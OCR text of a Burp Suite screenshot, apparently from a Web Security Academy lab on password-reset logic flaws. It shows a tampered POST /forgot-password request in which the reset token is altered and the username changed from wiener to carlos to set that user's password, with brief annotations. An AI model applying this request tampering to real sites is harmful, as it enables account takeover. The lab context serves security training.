 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.11.6 - Temporary Project - licensed to root
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 3 × +
Send Cancel Burp AI
Target: https://0ade00c604f623248285f67e000700f7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 POST /forgot-password temp-forgot-password-token=tk HTTP/2
2 Host: 0ade00c604f623248285f67e000700f7.web-security-academy.net
3 Cookie: session=89hdliBtlVkNSOc1ZflqzXJ5jXoC7e00
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/pn
g,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 115
10 Origin: https://0ade00c604f623248285f67e000700f7.web-security-academy.net
11 Referer:
https://0ade00c604f623248285f67e000700f7.web-security-academy.net/forgot-password?te
mp-forgot-password-token=vfe60ggzkvuh61kafd8h8ujnpyxjkwmn
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 temp-forgot-password-token=tk&username=carlos&new-password-1=pass&new-password-2=
pass
1. token changed and matched
2. username changed from wiener to carlos
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 1
Request headers 20
Inspector
Notes
Explanations
Custom actions